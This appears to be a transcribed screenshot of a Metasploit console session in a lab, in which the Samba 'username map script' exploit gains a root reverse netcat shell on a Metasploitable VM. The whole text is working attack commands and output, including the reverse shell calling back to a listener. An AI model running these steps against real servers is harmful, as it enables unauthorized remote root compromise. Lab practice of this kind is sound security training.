 0 exploit/multi/samba/usermap_script 2007-05-14 excellent No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/samba/usermap_script
msf > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.3
RHOSTS ⇒ 10.0.2.3
msf exploit(multi/samba/usermap_script) > explout
[-] Unknown command: explout. Did you mean exploit? Run the help command for
more details.
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.3:46971) at 2026
-01-28 10:42:16 +0800
id
uid=0(root) gid=0(root)
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux